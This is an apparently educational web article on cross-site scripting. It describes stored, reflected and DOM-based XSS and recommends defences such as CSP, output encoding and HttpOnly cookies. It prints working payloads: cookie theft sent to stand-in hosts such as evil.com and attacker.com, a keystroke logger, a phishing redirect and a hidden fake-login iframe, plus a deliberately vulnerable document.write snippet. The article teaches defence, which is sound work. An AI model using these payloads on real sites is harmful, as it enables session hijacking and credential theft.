Cross-Site Scripting (XSS)

A Cross-Site Scripting (XSS) attack is a security vulnerability where an attacker injects malicious scripts into a website. These scripts execute in a user’s browser without their knowledge and can be used to:
- Steal login credentials or personal data.
- Hijack user sessions.
- Redirect users to malicious websites.
- Modify or deface web pages.
Unlike other attacks, XSS does not directly compromise the website server. Instead, it exploits how a website processes and displays user-generated content.
Types of XSS Attacks#
There are three main types of XSS attacks:
1. Stored XSS (Persistent XSS)#
- The malicious script is permanently stored on the website’s database.
- Every time a user visits the infected page, the script automatically executes in their browser.
- Common targets: Comment sections, forums, user profiles.
Example: An attacker posts a comment on a website containing:
<script>document.location='http://evil.com/steal?cookie='+document.cookie</script>
2. Reflected XSS#
- The malicious script is included in a URL or form input.
- It gets executed when a victim clicks a crafted link or submits a form.
- Common targets: Search bars, login forms, error messages.
Example: A phishing email contains a link:
http://example.com/search?q=<script>document.cookie</script>
3. DOM-Based XSS#
- The attack occurs entirely in the browser, modifying the Document Object Model (DOM).
- It does not rely on the server returning a malicious script.
- Common targets: Web applications using JavaScript frameworks.
Example: A vulnerable web page contains:
<script>
var search = document.location.hash;
document.write("Results for: " + search);
</script>
http://example.com/#<script>alert('XSS')</script>, the script executes when the page loads.
Understanding XSS Payloads#
An XSS payload is the malicious script or code used in a Cross-Site Scripting (XSS) attack. It is designed to execute in a victim’s browser when they visit an infected webpage.
Payloads can be used to: - Steal user session cookies, allowing attackers to hijack accounts. - Redirect users to malicious websites. - Modify a website by injecting unwanted content. - Execute harmful JavaScript commands.
Common XSS Payloads#
1. Simple JavaScript Alert (Testing XSS Vulnerability)#
Attackers often test if a website is vulnerable to XSS using a basic alert script:
<script>alert('XSS Found!')</script>
2. Stealing Cookies#
A malicious script can steal authentication cookies:
<script>document.location='http://attacker.com/steal.php?cookie='+document.cookie</script>
3. Keylogger Injection#
An attacker can capture keystrokes entered on a page:
<script>
document.onkeypress = function(e) {
fetch('http://evil.com/keystrokes?key='+e.key);
}
</script>
4. Redirecting Users to a Malicious Site#
An attacker can force a user to visit a phishing page:
<script>window.location.href='http://phishing-site.com';</script>
5. Injecting an Invisible iFrame#
An attacker can load a hidden login form to capture credentials:
<iframe src="http://attacker.com/fake-login" style="display:none"></iframe>
Preventing XSS Attacks#
To protect against XSS vulnerabilities, follow these best practices:
1. Input Validation and Sanitization#
- Use server-side validation to reject scripts and harmful input.
- Sanitize user input by removing or escaping special characters.
2. Content Security Policy (CSP)#
- Implement a CSP header to restrict the execution of untrusted scripts:
Content-Security-Policy: default-src 'self'; script-src 'self' https://trusted-cdn.com;
3. Use HTML Encoding#
- Encode special characters in user input to prevent script execution:
& < > " ' / (encoded as & < > " ' /)
4. Avoid innerHTML and document.write()#
- Use safe DOM methods like
textContentinstead ofinnerHTML:document.getElementById("output").textContent = userInput;
5. Implement Secure Cookies#
- Use the
HttpOnlyandSecureflags to prevent JavaScript from accessing cookies:Set-Cookie: sessionId=abc123; HttpOnly; Secure;
6. Regular Security Audits#
- Conduct code reviews and penetration testing to identify vulnerabilities.
- Use automated security scanning tools to detect potential XSS risks.
By applying these security measures, organizations can effectively reduce the risk of XSS attacks and safeguard user data.